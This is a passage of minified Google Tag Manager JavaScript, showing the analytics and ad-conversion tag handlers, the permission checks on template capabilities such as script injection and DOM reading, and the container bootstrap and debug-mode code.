(x[ta+Na]=pa[Na])};G("contentGroup",q);G("dimension",r);G("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Bb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.sc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.sa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Qc]=n.vtp_decorateFormsAutoLink;x[K.m.cb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Bb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var N={};a(x,N);x.name||(N.gtmTrackerName=E);N.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(N.nonInteraction=n.vtp_nonInteraction);var ba=hp(gp(fp(ep(Oo(new No(n.vtp_gtmEventId,n.vtp_gtmPriorityId),N),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(ba.eventMetadata[Q.A.Rm]=!0);zL(y,z,Date.now(),ba);var U=
wz(n.vtp_functionName);if(rb(U)){var M=function(ta){var pa=[].slice.call(arguments,0);pa[0]=C+pa[0];U.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Uc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.F="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.F="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(sh(pj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},U:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.F="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},U:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?ER(h):zR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.F="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=xR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?yR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};GP(f,Ym,function(y){return Cb(y)});GP(f,$m,function(y){return Number(y)});var g=zR(b.vtp_conversionCookiePrefix,f[K.m.Db],"");g==="_gcl"&&(g=void 0);var h={},l=na(Object,"assign").call(Object,{},f,(h[K.m.Ca]=zR(b.vtp_conversionValue,f[K.m.Ca],"")||0,h[K.m.kb]=zR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ba]=zR(b.vtp_orderId,f[K.m.Ba],""),h[K.m.Db]=g,h[K.m.ub]=c,h[K.m.bi]=d,h[K.m.La]=ER(K.m.La),h[K.m.Ia]=
ER("developer_id"),h));b.vtp_rdp&&(l[K.m.Vb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Ry.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.lf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.jf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.kf,"vtp_awFeedLanguage","aw_feed_language","");P(113)&&(p(K.m.Ac,"vtp_awMerchantId","merchant_id",""),p(K.m.yc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.zc,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.hf,"vtp_discount","discount","");p(K.m.oa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.zd]=zR(b.vtp_deliveryPostalCode,f[K.m.zd],""),l[K.m.te]=zR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Jc]=zR(b.vtp_deliveryCountry,f[K.m.Jc],""),l[K.m.rd]=zR(b.vtp_shippingFee,f[K.m.rd],""));b.vtp_transportUrl&&(l[K.m.Tc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;$y(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Ib]=t);var v={},x={eventMetadata:(v[Q.A.Wb]=P(275)?[IR.Da,IR.Ha]:IR.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};FP(x.eventMetadata,r);NA(Io(u,K.m.zo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.F="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},U:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.F="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},U:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.F="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},U:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.F="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},U:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.F="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},U:a}})}();





var JR={},$n={dataLayer:op,callback:function(a){JR.hasOwnProperty(a)&&rb(JR[a])&&JR[a]();delete JR[a]},bootstrap:0};$n.onHtmlSuccess=vC(!0),$n.onHtmlFailure=vC(!1);
function KR(){Zn();Xj();Xy();Jb(cj,Z.securityGroups);var a=Tj(Uj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;wn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);rC(),Yf({vr:function(d){return d===pC},Dq:function(d){return new sC(d)},wr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Lr:function(d){var e;if(d===pC)e=d;else{var f=co();qC[f]=d;e='google_tag_manager["rm"]["'+Qj()+'"]('+f+")"}return e}});
ag={yq:xg}}function LR(){var a=D(60);a&&a&&(LJ[a]=!0)}
function Im(){try{if(kg(47)||!gk()){Ui();if(P(109)){}Va[6]=!0;var a=Yn("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});En(a);go();TC();Eq();zA();if(Yj()){D(5);iE();Xz().removeExternalRestrictions(Qj());}else{
XJ();rv();Zf();Vf=Z;Wf=BC;Px();pR();KR();zC();Gm||(Fm=Km(),Fm["0"]&&im(dm.Z.Ce,JSON.stringify(Fm)));Vn();DB();FA();kB=!1;A.readyState==="complete"?mB():Sc(w,"load",mB);yA();Ck&&(yp(Lp),w.setInterval(Kp,864E5),yp(UC),yp(Iz),yp(cx),yp(Op),yp(XC),yp(Vz),P(120)&&(yp(Nz),yp(Oz),yp(Pz)),wC={},yp(yC));Ek&&(um(),xo(),FB(),TB(),OB(),mk("bt",String(kg(47)?2:kg(50)?1:0)),mk("ct",String(kg(47)?
0:kg(50)?1:3)),JB(),NB(),RB());nC();Em(1);jE();$n.bootstrap=Gb();kg(51)&&CB();P(109)&&yx();typeof w.name==="string"&&Lb(w.name,"web-pixel-sandbox-CUSTOM")&&id()?sR("dMDg0Yz"):w.Shopify&&(sR("dN2ZkMj"),id()&&sR("dNTU0Yz"));LR()}}}catch(b){Em(5),Hp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");jn(n)&&(l=h.Ll)}function c(){l&&Ec?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=pj(A.referrer);d=lj(e,"host")===D(38)}if(!d){var f=Ar(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Nc(D(40)))}var g=function(t){var v="GTM",x="GTM";Zi&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Nc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+up()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ec,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:Nj(),canonicalId:D(6)},aliases:Rj(),destinations:Oj()}};C.data.resume=function(){a()};kg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Fp:1,dm:2,Em:3,uk:4,Ll:5};h[h.Fp]="GTM_DEBUG_LEGACY_PARAM";h[h.dm]="GTM_DEBUG_PARAM";h[h.Em]="REFERRER";h[h.uk]="COOKIE";h[h.Ll]="EXTENSION_PARAM";var l=void 0,n=void 0,p=jj(w.location,"query",!1,void 0,"gtm_debug");jn(p)&&(l=h.dm);if(!l&&A.referrer){var q=pj(A.referrer);lj(q,
"host")===D(24)&&(l=h.Em)}if(!l){var r=Ar("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.uk)}l||b();if(!l&&hn(n)){var u=!1;Sc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!kg(47)||Km()["0"]?Im():Hm()});

})()

